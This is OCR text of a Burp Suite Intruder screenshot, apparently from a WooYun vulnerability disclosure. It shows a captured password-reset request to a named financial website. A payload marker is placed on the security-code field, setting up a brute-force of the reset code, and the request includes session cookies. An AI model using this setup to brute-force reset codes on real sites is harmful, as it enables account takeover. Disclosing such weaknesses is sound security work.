 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /mrMoney/portal/MemberSettings/findPwdStep4.html HTTP/1.1
Host: www.qianxs.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.qianxs.com/mrMoney/portal/MemberSettings/findPwdStep3.html
Cookie: uid=05B4HFaBB7VOJ2qyA3mKAg==; showNotice=1; Hm_lvt_6b57abce4620ce20074f6620052c91a0=1451296864;
Hm_lpvt_6b57abce4620ce20074f6620052c91a0=1451299385;
_jzqa=1.1494835962637880600.1451296864.1451296864.1451296864.1; _jzqb=1.18.10.1451296864.1; _jzqc=1;
_jzqckmp=1;
_qzja=1.1773063404.1451296865228.1451296865228.1451296865229.1451298401310.1451298533733.wooyun2.1.0.16.1;
_qzjb=1.1451296865229.16.0.0.1.1; _qzjc=1; _qzjto=16.1.0; isFirstUseInAO=1; isFirstUseInPS=0;
isFirstUseInPD=0; isFirstUseInAOCB=1; mr_money_remember=wooyun2;
jiathis_rdc=%7B%22http%3A//www.qianxs.com/mrMoney/portal/media/mediaDetail.html%3Fid%3D123%22%3A%220%7C145129
8186283%22%7D; JSESSIONID=3e952207-81da-42a1-9fe4-f4a6f8172e88
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
mobile= 6&securityCode=§9999§&pwd= re_pwd=
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1282
www.wooyun.org